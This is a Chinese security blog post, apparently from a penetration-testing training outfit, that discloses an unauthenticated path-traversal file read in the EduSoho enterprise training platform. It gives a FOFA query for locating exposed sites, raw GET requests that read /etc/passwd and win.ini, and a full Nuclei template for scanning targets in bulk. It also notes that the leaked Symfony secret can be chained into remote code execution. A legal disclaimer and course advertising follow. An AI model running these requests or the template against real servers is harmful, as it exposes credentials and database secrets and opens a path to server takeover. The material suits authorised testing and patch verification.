该文章由掌控安全学院——1782814368投稿

【产品介绍】

EduSoho企培系统,基于EduSoho教育云PaaS平台的底层技术打造,专门为快速发展的企业提供一体化企业培训、企业内训组织解决方案,专注人才培养、专注组织建设,帮助企业构建学习型组织,促成终身学习、实现快速发展。

【漏洞介绍】

该教培系统classroom-course-statistics接口存在未授权任意文件读取漏洞,通过该漏洞攻击者可以读取到config/parameters.yml文件的内容,拿到该文件中保存的secret值以及数据库账号密码等敏感信息。拿到secret值后,攻击者可以结合symfony框架_fragment路由实现RCE

【资产测绘Query】

fofa语法:

title="Powered By EduSoho" || body="Powered by <a href=\"http://www.edusoho.com/\" target=\"_blank\">EduSoho" || (body="Powered By EduSoho" && body="var app")

【产品界面】





【漏洞复现】

【poc】

linux系统:

GET /export/classroom-course-statistics?fileNames[]=../../../../../../../etc/passwd HTTP/1.1Host: 127.0.0.1

windows系统:

GET /export/classroom-course-statistics?fileNames[]=../../../../../../../Windows/win.ini HTTP/1.1Host: 127.0.0.1

【Nuclei-Poc】

id: EduSoho_arbitrary_file_read_crossplatforminfo:name: EduSoho Cross-Platform Directory Traversal Vulnerabilityauthor: yournameseverity: criticaldescription:tags: directory-traversal,cve,criticalrequests:- method: GETpath:- "{{BaseURL}}/export/classroom-course-statistics?fileNames[]=../../../../../../../etc/passwd"- "{{BaseURL}}/export/classroom-course-statistics?fileNames[]=../../../../../../../Windows/win.ini"matchers-condition: andmatchers:- type: wordpart: bodywords:- "root:x:0:0:root:/root:/bin/bash" # Unix-like systems- "[extensions]" # Windows systemscondition: or- type: statusstatus:- 200- type: wordpart: bodynegative: truewords:- "empty file"condition: and- type: wordpart: bodynegative: truewords:- "\"success\": 0"condition: and

【验证】

.\nuclei -l 1.txt -t 4.yaml

【修复建议】

1:更新到最新版本

申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。

免费领取安全学习资料包!

渗透工具

技术文档、书籍

面试题

帮助你在面试中脱颖而出

视频

基础到进阶

环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等

应急响应笔记

学习路线

配置邮件自动发送静态分析结果)

)

_RabbitMQ架构及交换机)